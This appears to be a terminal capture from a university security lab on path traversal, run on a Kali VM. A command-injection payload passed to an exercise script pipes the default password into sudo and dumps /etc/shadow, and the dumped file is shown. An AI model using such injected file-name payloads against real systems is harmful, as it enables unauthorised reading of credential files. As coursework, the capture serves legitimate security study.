 ┌──(kali㉿kali)-[~/cs576-22s/labs/lab-02-path-traversal]
└─$ ./exercise.py "cat | echo kali | sudo -S cat /etc/shadow"
Sending file: /home/kali/cat | echo kali | sudo -S cat /etc/shadow
good
cat: /home/kali/cat: No such file or directory
[sudo] password for kali: root:!:18981:0:99999:7:::
daemon:*:18981:0:99999:7:::
bin:*:18981:0:99999:7:::
sys:*:18981:0:99999:7:::
sync:*:18981:0:99999:7:::
games:*:18981:0:99999:7:::
man:*:18981:0:99999:7:::
lp:*:18981:0:99999:7:::
mail:*:18981:0:99999:7:::
news:*:18981:0:99999:7:::
uucp:*:18981:0:99999:7:::
proxy:*:18981:0:99999:7:::
www-data:*:18981:0:99999:7:::
backup:*:18981:0:99999:7:::
list:*:18981:0:99999:7:::
irc:*:18981:0:99999:7:::
gnats:*:18981:0:99999:7:::
nobody:*:18981:0:99999:7:::
_apt:*:18981:0:99999:7:::
systemd-network:*:18981:0:99999:7:::
systemd-resolve:*:18981:0:99999:7:::
mysql:!:18981:0:99999:7:::
tss:*:18981:0:99999:7:::
strongswan:*:18981:0:99999:7:::
systemd-timesync:*:18981:0:99999:7:::
redsocks:!:18981:0:99999:7:::
rwhod:*:18981:0:99999:7:::
iodine:*:18981:0:99999:7:::
messagebus:*:18981:0:99999:7:::
miredo:*:18981:0:99999:7:::
_rpc:*:18981:0:99999:7:::
usbmux:*:18981:0:99999:7:::
tcpdump:*:18981:0:99999:7:::
rtkit:*:18981:0:99999:7:::
sshd:*:18981:0:99999:7:::
dnsmasq:*:18981:0:99999:7:::
statd:*:18981:0:99999:7:::
avahi:*:18981:0:99999:7:::
stunnel4:!:18981:0:99999:7:::